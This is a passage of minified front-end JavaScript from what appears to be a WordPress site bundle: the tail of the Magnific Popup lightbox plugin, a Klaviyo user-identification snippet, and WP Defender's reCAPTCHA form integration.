e?"open"===e?(o=a?t.data("magnificPopup"):t[0].magnificPopup,i=parseInt(arguments[1],10)||0,n=o.items?o.items[i]:(n=t,(n=o.delegate?n.find(o.delegate):n).eq(i)),g._openClick({mfpEl:n},t,o)):g.isOpen&&g[e].apply(g,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),a?t.data("magnificPopup",e):t[0].magnificPopup=e,g.addGroup(t,e)),t},"inline"),k,T,_,E=function(){_&&(T.after(_.addClass(k)).detach(),_=null)},S=(c.magnificPopup.registerModule(x,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){g.types.push(x),y(l+"."+x,function(){E()})},getInline:function(e,t){var n,o,i;return E(),e.src?(n=g.st.inline,(o=c(e.src)).length?((i=o[0].parentNode)&&i.tagName&&(T||(k=n.hiddenClass,T=b(k),k="mfp-"+k),_=o.after(T).detach().removeClass(k)),g.updateStatus("ready")):(g.updateStatus("error",n.tNotFound),o=c("<div>")),e.inlineElement=o):(g.updateStatus("ready"),g._parseMarkup(t,{},e),t)}}}),"ajax"),O,P=function(){O&&c(document.body).removeClass(O)},z=function(){P(),g.req&&g.req.abort()};c.magnificPopup.registerModule(S,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){g.types.push(S),O=g.st.ajax.cursor,y(l+"."+S,z),y("BeforeChange."+S,z)},getAjax:function(o){O&&c(document.body).addClass(O),g.updateStatus("loading");var e=c.extend({url:o.src,success:function(e,t,n){var e={data:e,xhr:n};w("ParseAjax",e),g.appendContent(c(e.data),S),o.finished=!0,P(),g._setFocus(),setTimeout(function(){g.wrap.addClass(m)},16),g.updateStatus("ready"),w("AjaxContentAdded")},error:function(){P(),o.finished=o.loadError=!0,g.updateStatus("error",g.st.ajax.tError.replace("%url%",o.src))}},g.st.ajax.settings);return g.req=c.ajax(e),""}}});var M,q=function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=g.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(g,e);if(e.el)return e.el.attr(t)||""}return""};c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=g.st.image,t=".image";g.types.push("image"),y(u+t,function(){"image"===g.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),y(l+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),h.off("resize"+f)}),y("Resize"+t,g.resizeImage),g.isLowIE&&y("AfterChange",g.resizeImage)},resizeImage:function(){var e=g.currItem,t;e&&e.img&&g.st.image.verticalFit&&(t=0,g.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",g.wH-t))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,M&&clearInterval(M),e.isCheckingImgSize=!1,w("ImageHasSize",e),e.imgHidden)&&(g.content&&g.content.removeClass("mfp-loading"),e.imgHidden=!1)},findImageSize:function(t){var n=0,o=t.img[0],i=function(e){M&&clearInterval(M),M=setInterval(function(){0<o.naturalWidth?g._onImageHasSize(t):(200<n&&clearInterval(M),3===++n?i(10):40===n?i(50):100===n&&i(500))},e)};i(1)},getImage:function(e,t){var n=0,o=function(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===g.currItem&&(g._onImageHasSize(e),g.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,w("ImageLoadComplete")):++n<200?setTimeout(o,100):i())},i=function(){e&&(e.img.off(".mfploader"),e===g.currItem&&(g._onImageHasSize(e),g.updateStatus("error",a.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)},a=g.st.image,s=t.find(".mfp-img"),r;return s.length&&((r=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(r.alt=e.el.find("img").attr("alt")),e.img=c(r).on("load.mfploader",o).on("error.mfploader",i),r.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(r=e.img[0]).naturalWidth?e.hasSize=!0:r.width||(e.hasSize=!1)),g._parseMarkup(t,{title:q(e),img_replaceWith:e.img},e),g.resizeImage(),e.hasSize?(M&&clearInterval(M),e.loadError?(t.addClass("mfp-loading"),g.updateStatus("error",a.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),g.updateStatus("ready"))):(g.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),g.findImageSize(e))),t}}});var B,K=function(){return B=void 0===B?void 0!==document.createElement("p").style.MozTransform:B},A=(c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var i=g.st.zoom,e=".zoom",t,n,o,a,s,r;i.enabled&&g.supportsTransition&&(n=i.duration,o=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),t="all "+i.duration/1e3+"s "+i.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=t,e.css(n),e},a=function(){g.content.css("visibility","visible")},y("BuildControls"+e,function(){g._allowZoom()&&(clearTimeout(s),g.content.css("visibility","hidden"),(t=g._getItemToZoom())?((r=o(t)).css(g._getOffset()),g.wrap.append(r),s=setTimeout(function(){r.css(g._getOffset(!0)),s=setTimeout(function(){a(),setTimeout(function(){r.remove(),t=r=null,w("ZoomAnimationEnded")},16)},n)},16)):a())}),y(d+e,function(){if(g._allowZoom()){if(clearTimeout(s),g.st.removalDelay=n,!t){if(!(t=g._getItemToZoom()))return;r=o(t)}r.css(g._getOffset(!0)),g.wrap.append(r),g.content.css("visibility","hidden"),setTimeout(function(){r.css(g._getOffset())},16)}}),y(l+e,function(){g._allowZoom()&&(a(),r&&r.remove(),t=null)}))},_allowZoom:function(){return"image"===g.currItem.type},_getItemToZoom:function(){return!!g.currItem.hasSize&&g.currItem.img},_getOffset:function(e){var e,e=e?g.currItem.img:g.st.zoom.opener(g.currItem.el||g.currItem),t=e.offset(),n=parseInt(e.css("padding-top"),10),o=parseInt(e.css("padding-bottom"),10),e=(t.top-=c(window).scrollTop()-n,{width:e.width(),height:(a?e.innerHeight():e[0].offsetHeight)-o-n});return K()?e["-moz-transform"]=e.transform="translate("+t.left+"px,"+t.top+"px)":(e.left=t.left,e.top=t.top),e}}}),"iframe"),N="//about:blank",F=function(e){var t;g.currTemplate[A]&&(t=g.currTemplate[A].find("iframe")).length&&(e||(t[0].src=N),g.isIE8)&&t.css("display",e?"block":"none")};c.magnificPopup.registerModule(A,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){g.types.push(A),y("BeforeChange",function(e,t,n){t!==n&&(t===A?F():n===A&&F(!0))}),y(l+"."+A,function(){F()})},getIframe:function(e,t){var n=e.src,o=g.st.iframe,i=(c.each(o.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1}),{});return o.srcAction&&(i[o.srcAction]=n),g._parseMarkup(t,i,e),g.updateStatus("ready"),t}}}),r()});
function klIdentifyBrowser(n){var i=window.klaviyo||[];n.current_user_email?i.push(["identify",{$email:n.current_user_email}]):n.commenter_email&&i.push(["identify",{$email:n.commenter_email}])}window.addEventListener("load",function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,r){return"push"===r?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,e=new Array(n),i=0;i<n;i++)e[i]=arguments[i];var o="function"==typeof e[e.length-1]?e.pop():void 0,t;return new Promise(function(i){window._klOnsite.push([r].concat(e,[function(n){o&&o(n),i(n)}]))})}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}klIdentifyBrowser(klUser)});
((l,f)=>{function h(){var t="wpdef_recaptcha_"+Math.floor(1e3*Math.random());if(!l("#"+t).length)return t;h()}(f=f||{}).prepare=function(){var t=0,e=setInterval(function(){0<l(".wpdef_recaptcha_v2_checkbox, .wpdef_recaptcha_v2_invisible").length&&(l(".wpdef_recaptcha_v2_checkbox, .wpdef_recaptcha_v2_invisible").each(function(){var t=l(this).find(".wpdef_recaptcha"),t;t.is(":empty")&&(f.vars.visibility||l(this).is(":visible")===l(this).is(":not(:hidden)"))&&(t=t.attr("id"),f.display(t),l(this).find("noscript .g-recaptcha-response").prop("disabled",!0))}),clearInterval(e)),20<=++t&&clearInterval(e)},1e3);"v3_recaptcha"==f.options.version&&grecaptcha.ready(function(){grecaptcha.execute(f.options.sitekey,{action:"WPDEF_reCaptcha"}).then(function(e){document.querySelectorAll(".g-recaptcha-response").forEach(function(t){t.value=e})})}),"v2_checkbox"!=f.options.version&&"v2_invisible"!=f.options.version||(l(".g-recaptcha").each(function(){var t,e,a,i,n,c,o,r,s,p,d;""===l(this).html()&&""===l(this).text()&&(void 0===(t=l(this).attr("id"))&&(t=h(),l(this).attr("id",t)),e=l(this).attr("data-sitekey"),a=l(this).attr("data-theme"),i=l(this).attr("data-lang"),n=l(this).attr("data-size"),c=l(this).attr("data-type"),o=l(this).attr("data-tabindex"),r=l(this).attr("data-callback"),s=l(this).attr("data-expired-callback"),p=l(this).attr("data-stoken"),(d=[]).sitekey=e||f.options.sitekey,a&&(d.theme=a),i&&(d.lang=i),n&&(d.size=n),c&&(d.type=c),o&&(d.tabindex=o),r&&(d.callback=r),s&&(d["expired-callback"]=s),p&&(d.stoken=p),f.display(t,d))}),l("form").each(function(){1<l(this).contents().find('iframe[title="recaptcha widget"]').length&&!l(this).children(".grecaptcha_dublicate_error").length&&l(this).prepend('<div class="grecaptcha_dublicate_error error" style="color: red;">'+f.options.error+"</div><br />\n")}))},f.display=function(t,e){var a,i,n,c,o,n,c,i,r,s,o;function p(t){var e=t,t=l._data(t.get(0),"events"),a;void 0!==t&&(l.extend(!0,a={},t),e.off(),e.data("storedEvents",a)),void 0!==e.attr("onclick")&&(e.attr("wpdef-onclick",e.attr("onclick")),e.removeAttr("onclick"))}function d(t){var e=t,a=e.data("storedEvents");if(void 0!==a)for(var i in a)for(var n=0;n<a[i].length;n++)e.on(i,a[i][n]);e.removeData("storedEvents"),void 0!==e.attr("wpdef-onclick")&&(e.attr("onclick",e.attr("wpdef-onclick")),e.removeAttr("wpdef-onclick"))}function h(e,a){e.on("submit",function(t){""==e.find(".g-recaptcha-response").val()&&(t.preventDefault(),t.stopImmediatePropagation(),r=l(t.target||t.srcElement||t.targetObject),s=t.type,grecaptcha.execute(a))}).find("input:submit, button").on("click",function(t){""==e.find(".g-recaptcha-response").val()&&(t.preventDefault(),t.stopImmediatePropagation(),r=l(t.target||t.srcElement||t.targetObject),s=t.type,grecaptcha.execute(a))})}void 0!==t&&""!=t&&void 0!==f.options&&("v2_checkbox"===f.options.version&&f.options.disable&&l("#"+t).closest("form").find("input:submit, button").prop("disabled",!0),"v2_checkbox"==(a=f.options.version)?(i=e||{sitekey:f.options.sitekey,theme:f.options.theme,size:f.options.size},c=(n=l("#"+t)).closest("form"),l("body").hasClass("wp-admin")||(i.callback=function(){c.find("button, input:submit").prop("disabled",!1)}),o=grecaptcha.render(t,i),l("#"+t).data("grecaptcha_index",o)):"v2_invisible"==a&&(c=(n=l("#"+t)).closest("form"),i=e||{sitekey:f.options.sitekey,size:f.options.size,tabindex:9999,badge:"inline"},s=r=!1,c.length)&&(c.find("button, input:submit").each(function(){p(l(this))}),l("body").hasClass("wp-admin")||(i.callback=function(t){c.off(),d(c),c.find("button, input:submit").off().each(function(){d(l(this))}),r&&s&&r.trigger(s),c.find("button, input:submit").each(function(){p(l(this))}),p(c),h(c,o),grecaptcha.reset(o)}),o=grecaptcha.render(t,i),n.data({grecaptcha_index:o}),l("body").hasClass("wp-admin")||h(c,o)))},l(function(){var t=0,e=setInterval(function(){if("undefined"!=typeof Recaptcha||"undefined"!=typeof grecaptcha){try{f.prepare()}catch(t){console.log("Unexpected error occurred: ",t)}clearInterval(e)}10<=++t&&clearInterval(e)},1e3);function a(){if("undefined"!=typeof Recaptcha||"undefined"!=typeof grecaptcha)try{f.prepare()}catch(t){console.log(t)}}l(window).on("load",a)})})(jQuery,WPDEF);